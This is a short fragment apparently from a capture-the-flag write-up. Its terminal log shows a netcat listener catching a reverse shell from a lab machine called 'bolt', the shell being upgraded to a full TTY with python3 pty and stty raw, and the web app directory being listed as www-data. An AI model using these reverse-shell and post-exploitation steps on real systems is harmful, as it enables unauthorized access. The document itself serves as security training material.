 [sadeli@meltryllis docker]$ nc -lvnp 9001
Connection from 10.10.11.114:44536
sh: 0: can't access tty; job control turned off
$ python3 -c "__import__('pty').spawn('/bin/bash')"
www-data@bolt:~/demo$ ^Z
[1]+  Stopped                 nc -lvnp 9001
[sadeli@meltryllis docker]$ stty -echo raw
nc -lvnp 9001yllis docker]$
             export TERM=linux
www-data@bolt:~/demo$ ls -la
total 36
drwxr-xr-x 5 www-data www-data 4096 Aug  4 13:06 .
drwxr-xr-x 6 root     root     4096 Aug  4 13:06 ..
-rw-r--r-- 1 www-data www-data 6399 Mar  6  2021 app.py
-rw-r--r-- 1 www-data www-data  420 Mar  4  2021 config.py
drwxr-xr-x 2 www-data www-data 4096 Mar  6  2021 __pycache__
drwxr-xr-x 3 www-data www-data 4096 Mar  4  2021 static
drwxrwxr-x 6 www-data www-data 4096 Mar  5  2021 templates
-rw-r--r-- 1 www-data www-data   62 Mar  4  2021 wsgi.py
www-data@bolt:~/demo$